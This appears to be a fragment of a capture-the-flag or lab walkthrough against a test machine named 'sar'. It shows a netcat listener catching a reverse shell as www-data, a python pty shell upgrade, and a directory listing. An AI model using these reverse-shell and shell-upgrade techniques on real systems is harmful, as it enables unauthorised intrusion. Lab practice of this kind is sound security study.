 └─$ nc -nvlp 55555
listening on [any] 55555 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.105] 38900
Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 22:26:18 up 32 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@sar:/$ ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap      sys  var
boot   etc   initrd.img.old  lost+found  opt   run   srv       tmp  vmlinuz
cdrom  home  lib             media       proc  sbin  swapfile  usr